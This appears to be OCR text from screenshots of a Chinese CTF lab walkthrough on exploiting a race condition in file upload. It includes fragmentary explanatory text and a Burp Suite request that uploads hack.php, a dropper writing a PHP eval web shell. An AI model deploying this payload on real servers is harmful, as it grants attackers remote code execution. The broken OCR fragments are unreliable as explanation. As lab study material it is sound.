 192.168.88.142:30010
常用网址 五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界 BUUCTF在线评测
条件竞争是指一个系统的运行结果依赖于不受控制的事件的先后顺序。当这些不受控制
方式运行时，就可能会出现 bug。尤其在当前我们的系统中大量对资源进行共享，如果处
争漏洞。
攻击者上传了一个用来生成恶意 shell 的文件，在上传完成和安全检查完成并删除它的间
问请求的方法访问了该文件，该文件就会被执行，并且在服务器上生成一个恶意 shell 的
已全部完成，至于后面发现它是
中植入了一个 shell 文件，后续的
不过竞争的马因为生存周期短的
光顾，然后快速生成一个小 Webs
<?php fputs(fopen('xiao.php','w'),'
浏览... hack.php
Upload
Burp Suite Professional v2021.3 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://192.168.88.142:30010
Forward Drop Intercept is on Action
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.88.142:30010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------37403
8 Content-Length: 420
9 Origin: http://192.168.88.142:30010
10 Connection: close
11 Referer: http://192.168.88.142:30010/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------374037889928047143542564844902
16 Content-Disposition: form-data; name="file"; filename="hack.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php eval($_REQUEST[1]);?>');?>
20 -----------------------------374037889928047143542564844902
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------374037889928047143542564844902--
25